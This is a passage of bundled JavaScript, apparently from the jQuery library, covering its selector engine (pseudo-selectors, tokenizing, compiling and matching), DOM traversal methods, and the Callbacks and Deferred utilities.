                      if (diff === false) {
                        while (node = ++nodeIndex && node && node[dir2] || (diff = nodeIndex = 0) || start2.pop()) {
                          if ((ofType ? nodeName(node, name) : node.nodeType === 1) && ++diff) {
                            if (useCache) {
                              outerCache = node[expando] || (node[expando] = {});
                              outerCache[type] = [dirruns, diff];
                            }
                            if (node === elem) {
                              break;
                            }
                          }
                        }
                      }
                    }
                    diff -= last;
                    return diff === first || diff % first === 0 && diff / first >= 0;
                  }
                };
              },
              PSEUDO: function(pseudo, argument) {
                var args, fn = Expr.pseudos[pseudo] || Expr.setFilters[pseudo.toLowerCase()] || find.error("unsupported pseudo: " + pseudo);
                if (fn[expando]) {
                  return fn(argument);
                }
                if (fn.length > 1) {
                  args = [pseudo, pseudo, "", argument];
                  return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase()) ? markFunction(function(seed, matches2) {
                    var idx, matched = fn(seed, argument), i3 = matched.length;
                    while (i3--) {
                      idx = indexOf2.call(seed, matched[i3]);
                      seed[idx] = !(matches2[idx] = matched[i3]);
                    }
                  }) : function(elem) {
                    return fn(elem, 0, args);
                  };
                }
                return fn;
              }
            },
            pseudos: {
              not: markFunction(function(selector) {
                var input = [], results = [], matcher = compile(selector.replace(rtrimCSS, "$1"));
                return matcher[expando] ? markFunction(function(seed, matches2, _context, xml) {
                  var elem, unmatched = matcher(seed, null, xml, []), i3 = seed.length;
                  while (i3--) {
                    if (elem = unmatched[i3]) {
                      seed[i3] = !(matches2[i3] = elem);
                    }
                  }
                }) : function(elem, _context, xml) {
                  input[0] = elem;
                  matcher(input, null, xml, results);
                  input[0] = null;
                  return !results.pop();
                };
              }),
              has: markFunction(function(selector) {
                return function(elem) {
                  return find(selector, elem).length > 0;
                };
              }),
              contains: markFunction(function(text) {
                text = text.replace(runescape, funescape);
                return function(elem) {
                  return (elem.textContent || jQuery.text(elem)).indexOf(text) > -1;
                };
              }),
              lang: markFunction(function(lang) {
                if (!ridentifier.test(lang || "")) {
                  find.error("unsupported lang: " + lang);
                }
                lang = lang.replace(runescape, funescape).toLowerCase();
                return function(elem) {
                  var elemLang;
                  do {
                    if (elemLang = documentIsHTML ? elem.lang : elem.getAttribute("xml:lang") || elem.getAttribute("lang")) {
                      elemLang = elemLang.toLowerCase();
                      return elemLang === lang || elemLang.indexOf(lang + "-") === 0;
                    }
                  } while ((elem = elem.parentNode) && elem.nodeType === 1);
                  return false;
                };
              }),
              target: function(elem) {
                var hash = window2.location && window2.location.hash;
                return hash && hash.slice(1) === elem.id;
              },
              root: function(elem) {
                return elem === documentElement2;
              },
              focus: function(elem) {
                return elem === safeActiveElement() && document3.hasFocus() && !!(elem.type || elem.href || ~elem.tabIndex);
              },
              enabled: createDisabledPseudo(false),
              disabled: createDisabledPseudo(true),
              checked: function(elem) {
                return nodeName(elem, "input") && !!elem.checked || nodeName(elem, "option") && !!elem.selected;
              },
              selected: function(elem) {
                if (elem.parentNode) {
                  elem.parentNode.selectedIndex;
                }
                return elem.selected === true;
              },
              empty: function(elem) {
                for (elem = elem.firstChild; elem; elem = elem.nextSibling) {
                  if (elem.nodeType < 6) {
                    return false;
                  }
                }
                return true;
              },
              parent: function(elem) {
                return !Expr.pseudos.empty(elem);
              },
              header: function(elem) {
                return rheader.test(elem.nodeName);
              },
              input: function(elem) {
                return rinputs.test(elem.nodeName);
              },
              button: function(elem) {
                return nodeName(elem, "input") && elem.type === "button" || nodeName(elem, "button");
              },
              text: function(elem) {
                var attr;
                return nodeName(elem, "input") && elem.type === "text" && ((attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text");
              },
              first: createPositionalPseudo(function() {
                return [0];
              }),
              last: createPositionalPseudo(function(_matchIndexes, length) {
                return [length - 1];
              }),
              eq: createPositionalPseudo(function(_matchIndexes, length, argument) {
                return [argument < 0 ? argument + length : argument];
              }),
              even: createPositionalPseudo(function(matchIndexes, length) {
                var i3 = 0;
                for (; i3 < length; i3 += 2) {
                  matchIndexes.push(i3);
                }
                return matchIndexes;
              }),
              odd: createPositionalPseudo(function(matchIndexes, length) {
                var i3 = 1;
                for (; i3 < length; i3 += 2) {
                  matchIndexes.push(i3);
                }
                return matchIndexes;
              }),
              lt: createPositionalPseudo(function(matchIndexes, length, argument) {
                var i3;
                if (argument < 0) {
                  i3 = argument + length;
                } else if (argument > length) {
                  i3 = length;
                } else {
                  i3 = argument;
                }
                for (; --i3 >= 0; ) {
                  matchIndexes.push(i3);
                }
                return matchIndexes;
              }),
              gt: createPositionalPseudo(function(matchIndexes, length, argument) {
                var i3 = argument < 0 ? argument + length : argument;
                for (; ++i3 < length; ) {
                  matchIndexes.push(i3);
                }
                return matchIndexes;
              })
            }
          };
          Expr.pseudos.nth = Expr.pseudos.eq;
          for (i2 in { radio: true, checkbox: true, file: true, password: true, image: true }) {
            Expr.pseudos[i2] = createInputPseudo(i2);
          }
          for (i2 in { submit: true, reset: true }) {
            Expr.pseudos[i2] = createButtonPseudo(i2);
          }
          function setFilters() {
          }
          setFilters.prototype = Expr.filters = Expr.pseudos;
          Expr.setFilters = new setFilters();
          function tokenize2(selector, parseOnly) {
            var matched, match, tokens, type, soFar, groups, preFilters, cached = tokenCache[selector + " "];
            if (cached) {
              return parseOnly ? 0 : cached.slice(0);
            }
            soFar = selector;
            groups = [];
            preFilters = Expr.preFilter;
            while (soFar) {
              if (!matched || (match = rcomma.exec(soFar))) {
                if (match) {
                  soFar = soFar.slice(match[0].length) || soFar;
                }
                groups.push(tokens = []);
              }
              matched = false;
              if (match = rleadingCombinator.exec(soFar)) {
                matched = match.shift();
                tokens.push({
                  value: matched,
                  type: match[0].replace(rtrimCSS, " ")
                });
                soFar = soFar.slice(matched.length);
              }
              for (type in Expr.filter) {
                if ((match = matchExpr[type].exec(soFar)) && (!preFilters[type] || (match = preFilters[type](match)))) {
                  matched = match.shift();
                  tokens.push({
                    value: matched,
                    type,
                    matches: match
                  });
                  soFar = soFar.slice(matched.length);
                }
              }
              if (!matched) {
                break;
              }
            }
            if (parseOnly) {
              return soFar.length;
            }
            return soFar ? find.error(selector) : tokenCache(selector, groups).slice(0);
          }
          function toSelector(tokens) {
            var i3 = 0, len = tokens.length, selector = "";
            for (; i3 < len; i3++) {
              selector += tokens[i3].value;
            }
            return selector;
          }
          function addCombinator(matcher, combinator, base) {
            var dir2 = combinator.dir, skip = combinator.next, key = skip || dir2, checkNonElements = base && key === "parentNode", doneName = done++;
            return combinator.first ? function(elem, context, xml) {
              while (elem = elem[dir2]) {
                if (elem.nodeType === 1 || checkNonElements) {
                  return matcher(elem, context, xml);
                }
              }
              return false;
            } : function(elem, context, xml) {
              var oldCache, outerCache, newCache = [dirruns, doneName];
              if (xml) {
                while (elem = elem[dir2]) {
                  if (elem.nodeType === 1 || checkNonElements) {
                    if (matcher(elem, context, xml)) {
                      return true;
                    }
                  }
                }
              } else {
                while (elem = elem[dir2]) {
                  if (elem.nodeType === 1 || checkNonElements) {
                    outerCache = elem[expando] || (elem[expando] = {});
                    if (skip && nodeName(elem, skip)) {
                      elem = elem[dir2] || elem;
                    } else if ((oldCache = outerCache[key]) && oldCache[0] === dirruns && oldCache[1] === doneName) {
                      return newCache[2] = oldCache[2];
                    } else {
                      outerCache[key] = newCache;
                      if (newCache[2] = matcher(elem, context, xml)) {
                        return true;
                      }
                    }
                  }
                }
              }
              return false;
            };
          }
          function elementMatcher(matchers) {
            return matchers.length > 1 ? function(elem, context, xml) {
              var i3 = matchers.length;
              while (i3--) {
                if (!matchers[i3](elem, context, xml)) {
                  return false;
                }
              }
              return true;
            } : matchers[0];
          }
          function multipleContexts(selector, contexts, results) {
            var i3 = 0, len = contexts.length;
            for (; i3 < len; i3++) {
              find(selector, contexts[i3], results);
            }
            return results;
          }
          function condense(unmatched, map, filter, context, xml) {
            var elem, newUnmatched = [], i3 = 0, len = unmatched.length, mapped = map != null;
            for (; i3 < len; i3++) {
              if (elem = unmatched[i3]) {
                if (!filter || filter(elem, context, xml)) {
                  newUnmatched.push(elem);
                  if (mapped) {
                    map.push(i3);
                  }
                }
              }
            }
            return newUnmatched;
          }
          function setMatcher(preFilter, selector, matcher, postFilter, postFinder, postSelector) {
            if (postFilter && !postFilter[expando]) {
              postFilter = setMatcher(postFilter);
            }
            if (postFinder && !postFinder[expando]) {
              postFinder = setMatcher(postFinder, postSelector);
            }
            return markFunction(function(seed, results, context, xml) {
              var temp, i3, elem, matcherOut, preMap = [], postMap = [], preexisting = results.length, elems = seed || multipleContexts(
                selector || "*",
                context.nodeType ? [context] : context,
                []
              ), matcherIn = preFilter && (seed || !selector) ? condense(elems, preMap, preFilter, context, xml) : elems;
              if (matcher) {
                matcherOut = postFinder || (seed ? preFilter : preexisting || postFilter) ? [] : results;
                matcher(matcherIn, matcherOut, context, xml);
              } else {
                matcherOut = matcherIn;
              }
              if (postFilter) {
                temp = condense(matcherOut, postMap);
                postFilter(temp, [], context, xml);
                i3 = temp.length;
                while (i3--) {
                  if (elem = temp[i3]) {
                    matcherOut[postMap[i3]] = !(matcherIn[postMap[i3]] = elem);
                  }
                }
              }
              if (seed) {
                if (postFinder || preFilter) {
                  if (postFinder) {
                    temp = [];
                    i3 = matcherOut.length;
                    while (i3--) {
                      if (elem = matcherOut[i3]) {
                        temp.push(matcherIn[i3] = elem);
                      }
                    }
                    postFinder(null, matcherOut = [], temp, xml);
                  }
                  i3 = matcherOut.length;
                  while (i3--) {
                    if ((elem = matcherOut[i3]) && (temp = postFinder ? indexOf2.call(seed, elem) : preMap[i3]) > -1) {
                      seed[temp] = !(results[temp] = elem);
                    }
                  }
                }
              } else {
                matcherOut = condense(
                  matcherOut === results ? matcherOut.splice(preexisting, matcherOut.length) : matcherOut
                );
                if (postFinder) {
                  postFinder(null, results, matcherOut, xml);
                } else {
                  push2.apply(results, matcherOut);
                }
              }
            });
          }
          function matcherFromTokens(tokens) {
            var checkContext, matcher, j, len = tokens.length, leadingRelative = Expr.relative[tokens[0].type], implicitRelative = leadingRelative || Expr.relative[" "], i3 = leadingRelative ? 1 : 0, matchContext = addCombinator(function(elem) {
              return elem === checkContext;
            }, implicitRelative, true), matchAnyContext = addCombinator(function(elem) {
              return indexOf2.call(checkContext, elem) > -1;
            }, implicitRelative, true), matchers = [function(elem, context, xml) {
              var ret = !leadingRelative && (xml || context != outermostContext) || ((checkContext = context).nodeType ? matchContext(elem, context, xml) : matchAnyContext(elem, context, xml));
              checkContext = null;
              return ret;
            }];
            for (; i3 < len; i3++) {
              if (matcher = Expr.relative[tokens[i3].type]) {
                matchers = [addCombinator(elementMatcher(matchers), matcher)];
              } else {
                matcher = Expr.filter[tokens[i3].type].apply(null, tokens[i3].matches);
                if (matcher[expando]) {
                  j = ++i3;
                  for (; j < len; j++) {
                    if (Expr.relative[tokens[j].type]) {
                      break;
                    }
                  }
                  return setMatcher(
                    i3 > 1 && elementMatcher(matchers),
                    i3 > 1 && toSelector(
                      tokens.slice(0, i3 - 1).concat({ value: tokens[i3 - 2].type === " " ? "*" : "" })
                    ).replace(rtrimCSS, "$1"),
                    matcher,
                    i3 < j && matcherFromTokens(tokens.slice(i3, j)),
                    j < len && matcherFromTokens(tokens = tokens.slice(j)),
                    j < len && toSelector(tokens)
                  );
                }
                matchers.push(matcher);
              }
            }
            return elementMatcher(matchers);
          }
          function matcherFromGroupMatchers(elementMatchers, setMatchers) {
            var bySet = setMatchers.length > 0, byElement = elementMatchers.length > 0, superMatcher = function(seed, context, xml, results, outermost) {
              var elem, j, matcher, matchedCount = 0, i3 = "0", unmatched = seed && [], setMatched = [], contextBackup = outermostContext, elems = seed || byElement && Expr.find.TAG("*", outermost), dirrunsUnique = dirruns += contextBackup == null ? 1 : Math.random() || 0.1, len = elems.length;
              if (outermost) {
                outermostContext = context == document3 || context || outermost;
              }
              for (; i3 !== len && (elem = elems[i3]) != null; i3++) {
                if (byElement && elem) {
                  j = 0;
                  if (!context && elem.ownerDocument != document3) {
                    setDocument(elem);
                    xml = !documentIsHTML;
                  }
                  while (matcher = elementMatchers[j++]) {
                    if (matcher(elem, context || document3, xml)) {
                      push2.call(results, elem);
                      break;
                    }
                  }
                  if (outermost) {
                    dirruns = dirrunsUnique;
                  }
                }
                if (bySet) {
                  if (elem = !matcher && elem) {
                    matchedCount--;
                  }
                  if (seed) {
                    unmatched.push(elem);
                  }
                }
              }
              matchedCount += i3;
              if (bySet && i3 !== matchedCount) {
                j = 0;
                while (matcher = setMatchers[j++]) {
                  matcher(unmatched, setMatched, context, xml);
                }
                if (seed) {
                  if (matchedCount > 0) {
                    while (i3--) {
                      if (!(unmatched[i3] || setMatched[i3])) {
                        setMatched[i3] = pop.call(results);
                      }
                    }
                  }
                  setMatched = condense(setMatched);
                }
                push2.apply(results, setMatched);
                if (outermost && !seed && setMatched.length > 0 && matchedCount + setMatchers.length > 1) {
                  jQuery.uniqueSort(results);
                }
              }
              if (outermost) {
                dirruns = dirrunsUnique;
                outermostContext = contextBackup;
              }
              return unmatched;
            };
            return bySet ? markFunction(superMatcher) : superMatcher;
          }
          function compile(selector, match) {
            var i3, setMatchers = [], elementMatchers = [], cached = compilerCache[selector + " "];
            if (!cached) {
              if (!match) {
                match = tokenize2(selector);
              }
              i3 = match.length;
              while (i3--) {
                cached = matcherFromTokens(match[i3]);
                if (cached[expando]) {
                  setMatchers.push(cached);
                } else {
                  elementMatchers.push(cached);
                }
              }
              cached = compilerCache(
                selector,
                matcherFromGroupMatchers(elementMatchers, setMatchers)
              );
              cached.selector = selector;
            }
            return cached;
          }
          function select(selector, context, results, seed) {
            var i3, tokens, token, type, find2, compiled = typeof selector === "function" && selector, match = !seed && tokenize2(selector = compiled.selector || selector);
            results = results || [];
            if (match.length === 1) {
              tokens = match[0] = match[0].slice(0);
              if (tokens.length > 2 && (token = tokens[0]).type === "ID" && context.nodeType === 9 && documentIsHTML && Expr.relative[tokens[1].type]) {
                context = (Expr.find.ID(
                  token.matches[0].replace(runescape, funescape),
                  context
                ) || [])[0];
                if (!context) {
                  return results;
                } else if (compiled) {
                  context = context.parentNode;
                }
                selector = selector.slice(tokens.shift().value.length);
              }
              i3 = matchExpr.needsContext.test(selector) ? 0 : tokens.length;
              while (i3--) {
                token = tokens[i3];
                if (Expr.relative[type = token.type]) {
                  break;
                }
                if (find2 = Expr.find[type]) {
                  if (seed = find2(
                    token.matches[0].replace(runescape, funescape),
                    rsibling.test(tokens[0].type) && testContext(context.parentNode) || context
                  )) {
                    tokens.splice(i3, 1);
                    selector = seed.length && toSelector(tokens);
                    if (!selector) {
                      push2.apply(results, seed);
                      return results;
                    }
                    break;
                  }
                }
              }
            }
            (compiled || compile(selector, match))(
              seed,
              context,
              !documentIsHTML,
              results,
              !context || rsibling.test(selector) && testContext(context.parentNode) || context
            );
            return results;
          }
          support.sortStable = expando.split("").sort(sortOrder).join("") === expando;
          setDocument();
          support.sortDetached = assert(function(el) {
            return el.compareDocumentPosition(document3.createElement("fieldset")) & 1;
          });
          jQuery.find = find;
          jQuery.expr[":"] = jQuery.expr.pseudos;
          jQuery.unique = jQuery.uniqueSort;
          find.compile = compile;
          find.select = select;
          find.setDocument = setDocument;
          find.tokenize = tokenize2;
          find.escape = jQuery.escapeSelector;
          find.getText = jQuery.text;
          find.isXML = jQuery.isXMLDoc;
          find.selectors = jQuery.expr;
          find.support = jQuery.support;
          find.uniqueSort = jQuery.uniqueSort;
        })();
        var dir = function(elem, dir2, until) {
          var matched = [], truncate = until !== void 0;
          while ((elem = elem[dir2]) && elem.nodeType !== 9) {
            if (elem.nodeType === 1) {
              if (truncate && jQuery(elem).is(until)) {
                break;
              }
              matched.push(elem);
            }
          }
          return matched;
        };
        var siblings2 = function(n2, elem) {
          var matched = [];
          for (; n2; n2 = n2.nextSibling) {
            if (n2.nodeType === 1 && n2 !== elem) {
              matched.push(n2);
            }
          }
          return matched;
        };
        var rneedsContext = jQuery.expr.match.needsContext;
        var rsingleTag = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;
        function winnow(elements, qualifier, not) {
          if (isFunction2(qualifier)) {
            return jQuery.grep(elements, function(elem, i2) {
              return !!qualifier.call(elem, i2, elem) !== not;
            });
          }
          if (qualifier.nodeType) {
            return jQuery.grep(elements, function(elem) {
              return elem === qualifier !== not;
            });
          }
          if (typeof qualifier !== "string") {
            return jQuery.grep(elements, function(elem) {
              return indexOf2.call(qualifier, elem) > -1 !== not;
            });
          }
          return jQuery.filter(qualifier, elements, not);
        }
        jQuery.filter = function(expr, elems, not) {
          var elem = elems[0];
          if (not) {
            expr = ":not(" + expr + ")";
          }
          if (elems.length === 1 && elem.nodeType === 1) {
            return jQuery.find.matchesSelector(elem, expr) ? [elem] : [];
          }
          return jQuery.find.matches(expr, jQuery.grep(elems, function(elem2) {
            return elem2.nodeType === 1;
          }));
        };
        jQuery.fn.extend({
          find: function(selector) {
            var i2, ret, len = this.length, self2 = this;
            if (typeof selector !== "string") {
              return this.pushStack(jQuery(selector).filter(function() {
                for (i2 = 0; i2 < len; i2++) {
                  if (jQuery.contains(self2[i2], this)) {
                    return true;
                  }
                }
              }));
            }
            ret = this.pushStack([]);
            for (i2 = 0; i2 < len; i2++) {
              jQuery.find(selector, self2[i2], ret);
            }
            return len > 1 ? jQuery.uniqueSort(ret) : ret;
          },
          filter: function(selector) {
            return this.pushStack(winnow(this, selector || [], false));
          },
          not: function(selector) {
            return this.pushStack(winnow(this, selector || [], true));
          },
          is: function(selector) {
            return !!winnow(
              this,
              typeof selector === "string" && rneedsContext.test(selector) ? jQuery(selector) : selector || [],
              false
            ).length;
          }
        });
        var rootjQuery, rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/, init = jQuery.fn.init = function(selector, context, root) {
          var match, elem;
          if (!selector) {
            return this;
          }
          root = root || rootjQuery;
          if (typeof selector === "string") {
            if (selector[0] === "<" && selector[selector.length - 1] === ">" && selector.length >= 3) {
              match = [null, selector, null];
            } else {
              match = rquickExpr.exec(selector);
            }
            if (match && (match[1] || !context)) {
              if (match[1]) {
                context = context instanceof jQuery ? context[0] : context;
                jQuery.merge(this, jQuery.parseHTML(
                  match[1],
                  context && context.nodeType ? context.ownerDocument || context : document2,
                  true
                ));
                if (rsingleTag.test(match[1]) && jQuery.isPlainObject(context)) {
                  for (match in context) {
                    if (isFunction2(this[match])) {
                      this[match](context[match]);
                    } else {
                      this.attr(match, context[match]);
                    }
                  }
                }
                return this;
              } else {
                elem = document2.getElementById(match[2]);
                if (elem) {
                  this[0] = elem;
                  this.length = 1;
                }
                return this;
              }
            } else if (!context || context.jquery) {
              return (context || root).find(selector);
            } else {
              return this.constructor(context).find(selector);
            }
          } else if (selector.nodeType) {
            this[0] = selector;
            this.length = 1;
            return this;
          } else if (isFunction2(selector)) {
            return root.ready !== void 0 ? root.ready(selector) : selector(jQuery);
          }
          return jQuery.makeArray(selector, this);
        };
        init.prototype = jQuery.fn;
        rootjQuery = jQuery(document2);
        var rparentsprev = /^(?:parents|prev(?:Until|All))/, guaranteedUnique = {
          children: true,
          contents: true,
          next: true,
          prev: true
        };
        jQuery.fn.extend({
          has: function(target) {
            var targets = jQuery(target, this), l2 = targets.length;
            return this.filter(function() {
              var i2 = 0;
              for (; i2 < l2; i2++) {
                if (jQuery.contains(this, targets[i2])) {
                  return true;
                }
              }
            });
          },
          closest: function(selectors, context) {
            var cur, i2 = 0, l2 = this.length, matched = [], targets = typeof selectors !== "string" && jQuery(selectors);
            if (!rneedsContext.test(selectors)) {
              for (; i2 < l2; i2++) {
                for (cur = this[i2]; cur && cur !== context; cur = cur.parentNode) {
                  if (cur.nodeType < 11 && (targets ? targets.index(cur) > -1 : cur.nodeType === 1 && jQuery.find.matchesSelector(cur, selectors))) {
                    matched.push(cur);
                    break;
                  }
                }
              }
            }
            return this.pushStack(matched.length > 1 ? jQuery.uniqueSort(matched) : matched);
          },
          index: function(elem) {
            if (!elem) {
              return this[0] && this[0].parentNode ? this.first().prevAll().length : -1;
            }
            if (typeof elem === "string") {
              return indexOf2.call(jQuery(elem), this[0]);
            }
            return indexOf2.call(
              this,
              elem.jquery ? elem[0] : elem
            );
          },
          add: function(selector, context) {
            return this.pushStack(
              jQuery.uniqueSort(
                jQuery.merge(this.get(), jQuery(selector, context))
              )
            );
          },
          addBack: function(selector) {
            return this.add(
              selector == null ? this.prevObject : this.prevObject.filter(selector)
            );
          }
        });
        function sibling(cur, dir2) {
          while ((cur = cur[dir2]) && cur.nodeType !== 1) {
          }
          return cur;
        }
        jQuery.each({
          parent: function(elem) {
            var parent = elem.parentNode;
            return parent && parent.nodeType !== 11 ? parent : null;
          },
          parents: function(elem) {
            return dir(elem, "parentNode");
          },
          parentsUntil: function(elem, _i, until) {
            return dir(elem, "parentNode", until);
          },
          next: function(elem) {
            return sibling(elem, "nextSibling");
          },
          prev: function(elem) {
            return sibling(elem, "previousSibling");
          },
          nextAll: function(elem) {
            return dir(elem, "nextSibling");
          },
          prevAll: function(elem) {
            return dir(elem, "previousSibling");
          },
          nextUntil: function(elem, _i, until) {
            return dir(elem, "nextSibling", until);
          },
          prevUntil: function(elem, _i, until) {
            return dir(elem, "previousSibling", until);
          },
          siblings: function(elem) {
            return siblings2((elem.parentNode || {}).firstChild, elem);
          },
          children: function(elem) {
            return siblings2(elem.firstChild);
          },
          contents: function(elem) {
            if (elem.contentDocument != null && getProto(elem.contentDocument)) {
              return elem.contentDocument;
            }
            if (nodeName(elem, "template")) {
              elem = elem.content || elem;
            }
            return jQuery.merge([], elem.childNodes);
          }
        }, function(name, fn) {
          jQuery.fn[name] = function(until, selector) {
            var matched = jQuery.map(this, fn, until);
            if (name.slice(-5) !== "Until") {
              selector = until;
            }
            if (selector && typeof selector === "string") {
              matched = jQuery.filter(selector, matched);
            }
            if (this.length > 1) {
              if (!guaranteedUnique[name]) {
                jQuery.uniqueSort(matched);
              }
              if (rparentsprev.test(name)) {
                matched.reverse();
              }
            }
            return this.pushStack(matched);
          };
        });
        var rnothtmlwhite = /[^\x20\t\r\n\f]+/g;
        function createOptions(options) {
          var object = {};
          jQuery.each(options.match(rnothtmlwhite) || [], function(_, flag) {
            object[flag] = true;
          });
          return object;
        }
        jQuery.Callbacks = function(options) {
          options = typeof options === "string" ? createOptions(options) : jQuery.extend({}, options);
          var firing, memory, fired, locked, list = [], queue = [], firingIndex = -1, fire = function() {
            locked = locked || options.once;
            fired = firing = true;
            for (; queue.length; firingIndex = -1) {
              memory = queue.shift();
              while (++firingIndex < list.length) {
                if (list[firingIndex].apply(memory[0], memory[1]) === false && options.stopOnFalse) {
                  firingIndex = list.length;
                  memory = false;
                }
              }
            }
            if (!options.memory) {
              memory = false;
            }
            firing = false;
            if (locked) {
              if (memory) {
                list = [];
              } else {
                list = "";
              }
            }
          }, self2 = {
            add: function() {
              if (list) {
                if (memory && !firing) {
                  firingIndex = list.length - 1;
                  queue.push(memory);
                }
                (function add2(args) {
                  jQuery.each(args, function(_, arg) {
                    if (isFunction2(arg)) {
                      if (!options.unique || !self2.has(arg)) {
                        list.push(arg);
                      }
                    } else if (arg && arg.length && toType(arg) !== "string") {
                      add2(arg);
                    }
                  });
                })(arguments);
                if (memory && !firing) {
                  fire();
                }
              }
              return this;
            },
            remove: function() {
              jQuery.each(arguments, function(_, arg) {
                var index;
                while ((index = jQuery.inArray(arg, list, index)) > -1) {
                  list.splice(index, 1);
                  if (index <= firingIndex) {
                    firingIndex--;
                  }
                }
              });
              return this;
            },
            has: function(fn) {
              return fn ? jQuery.inArray(fn, list) > -1 : list.length > 0;
            },
            empty: function() {
              if (list) {
                list = [];
              }
              return this;
            },
            disable: function() {
              locked = queue = [];
              list = memory = "";
              return this;
            },
            disabled: function() {
              return !list;
            },
            lock: function() {
              locked = queue = [];
              if (!memory && !firing) {
                list = memory = "";
              }
              return this;
            },
            locked: function() {
              return !!locked;
            },
            fireWith: function(context, args) {
              if (!locked) {
                args = args || [];
                args = [context, args.slice ? args.slice() : args];
                queue.push(args);
                if (!firing) {
                  fire();
                }
              }
              return this;
            },
            fire: function() {
              self2.fireWith(this, arguments);
              return this;
            },
            fired: function() {
              return !!fired;
            }
          };
          return self2;
        };
        function Identity(v) {
          return v;
        }
        function Thrower(ex) {
          throw ex;
        }
        function adoptValue(value, resolve, reject, noValue) {
          var method;
          try {
            if (value && isFunction2(method = value.promise)) {
              method.call(value).done(resolve).fail(reject);
            } else if (value && isFunction2(method = value.then)) {
              method.call(value, resolve, reject);
            } else {
              resolve.apply(void 0, [value].slice(noValue));
            }
          } catch (value2) {
            reject.apply(void 0, [value2]);
          }
        }
        jQuery.extend({
          Deferred: function(func) {
            var tuples = [
              [
                "notify",
                "progress",
                jQuery.Callbacks("memory"),
                jQuery.Callbacks("memory"),
                2
              ],
              [
                "resolve",
                "done",
                jQuery.Callbacks("once memory"),
                jQuery.Callbacks("once memory"),
                0,
                "resolved"
              ],
              [
                "reject",
                "fail",
                jQuery.Callbacks("once memory"),
                jQuery.Callbacks("once memory"),
                1,
                "rejected"
              ]
            ], state = "pending", promise = {
              state: function() {
                return state;
              },
              always: function() {
                deferred.done(arguments).fail(arguments);
                return this;
              },
              "catch": function(fn) {
                return promise.then(null, fn);
              },
              pipe: function() {
                var fns = arguments;
                return jQuery.Deferred(function(newDefer) {
                  jQuery.each(tuples, function(_i, tuple) {
                    var fn = isFunction2(fns[tuple[4]]) && fns[tuple[4]];
                    deferred[tuple[1]](function() {
                      var returned = fn && fn.apply(this, arguments);
                      if (returned && isFunction2(returned.promise)) {
                        returned.promise().progress(newDefer.notify).done(newDefer.resolve).fail(newDefer.reject);
                      } else {
                        newDefer[tuple[0] + "With"](
                          this,
                          fn ? [returned] : arguments
                        );
                      }
                    });
                  });
                  fns = null;
                }).promise();
              },
              then: function(onFulfilled, onRejected, onProgress) {
                var maxDepth = 0;
                function resolve(depth, deferred2, handler, special) {
                  return function() {
                    var that = this, args = arguments, mightThrow = function() {
                      var returned, then;
                      if (depth < maxDepth) {
                        return;
                      }
                      returned = handler.apply(that, args);
                      if (returned === deferred2.promise()) {
                        throw new TypeError("Thenable self-resolution");
                      }
                      then = returned && (typeof returned === "object" || typeof returned === "function") && returned.then;
                      if (isFunction2(then)) {
                        if (special) {
                          then.call(
                            returned,
                            resolve(maxDepth, deferred2, Identity, special),
                            resolve(maxDepth, deferred2, Thrower, special)
                          );
                        } else {
                          maxDepth++;
                          then.call(
                            returned,
                            resolve(maxDepth, deferred2, Identity, special),
                            resolve(maxDepth, deferred2, Thrower, special),
                            resolve(
                              maxDepth,
                              deferred2,
                              Identity,
                              deferred2.notifyWith
                            )
                          );
                        }
                      } else {
                        if (handler !== Identity) {
                          that = void 0;
                          args = [returned];
                        }
                        (special || deferred2.resolveWith)(that, args);
                      }
                    }, process = special ? mightThrow : function() {
                      try {
                        mightThrow();
                      } catch (e2) {
                        if (jQuery.Deferred.exceptionHook) {
                          jQuery.Deferred.exceptionHook(
                            e2,
                            process.error
                          );
                        }
                        if (depth + 1 >= maxDepth) {
                          if (handler !== Thrower) {
                            that = void 0;
                            args = [e2];
                          }
                          deferred2.rejectWith(that, args);
                        }
                      }
                    };
                    if (depth) {
                      process();
                    } else {
                      if (jQuery.Deferred.getErrorHook) {
                        process.error = jQuery.Deferred.getErrorHook();
                      } else if (jQuery.Deferred.getStackHook) {
                        process.error = jQuery.Deferred.getStackHook();
                      }
                      window2.setTimeout(process);
                    }
                  };
                }
                return jQuery.Deferred(function(newDefer) {
                  tuples[0][3].add(
                    resolve(
                      0,
                      newDefer,
                      isFunction2(onProgress) ? onProgress : Identity,
                      newDefer.notifyWith
                    )
                  );
                  tuples[1][3].add(
                    resolve(
                      0,
                      newDefer,
                      isFunction2(onFulfilled) ? onFulfilled : Identity
                    )
                  );
                  tuples[2][3].add(
                    resolve(
                      0,
                      newDefer,
                      isFunction2(onRejected) ? onRejected : Thrower
                    )
                  );
                }).promise();
              },
              promise: function(obj) {
                return obj != null ? jQuery.extend(obj, promise) : promise;
              }
            }, deferred = {};
            jQuery.each(tuples, function(i2, tuple) {
              var list = tuple[2], stateString = tuple[5];
              promise[tuple[1]] = list.add;
              if (stateString) {
                list.add(
                  function() {
                    state = stateString;
                  },
                  tuples[3 - i2][2].disable,
                  tuples[3 - i2][3].disable,
                  tuples[0][2].lock,
                  tuples[0][3].lock
                );
              }
              list.add(tuple[3].fire);
              deferred[tuple[0]] = function() {
                deferred[tuple[0] + "With"](this === deferred ? void 0 : this, arguments);
                return this;
              };
              deferred[tuple[0] + "With"] = list.fireWith;
            });
            promise.promise(deferred);
            if (func) {
              func.call(deferred, deferred);
            }
            return deferred;
          },
          when: function(singleValue) {
            var remaining = arguments.length, i2 = remaining, resolveContexts = Array(i2), resolveValues = slice.call(arguments), primary = jQuery.Deferred(), updateFunc = function(i3) {
              return function(value) {
                resolveContexts[i3] = this;
                resolveValues[i3] = arguments.length > 1 ? slice.call(arguments) : value;
                if (!--remaining) {
                  primary.resolveWith(resolveContexts, resolveValues);
                }
              };
            };
            if (remaining <= 1) {
              adoptValue(
                singleValue,
                primary.done(updateFunc(i2)).resolve,
                primary.reject,
                !remaining
              );
              if (primary.state() === "pending" || isFunction2(resolveValues[i2] && resolveValues[i2].then)) {
                return primary.then();
              }
            }
            while (i2--) {
              adoptValue(resolveValues[i2], updateFunc(i2), primary.reject);
            }
            return primary.promise();
          }
        });
        var rerrorNames = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
        jQuery.Deferred.exceptionHook = function(error2, asyncError) {
          if (window2.console && window2.console.warn && error2 && rerrorNames.test(error2.name)) {
            window2.console.warn(
              "jQuery.Deferred exception: " + error2.message,
              error2.stack,
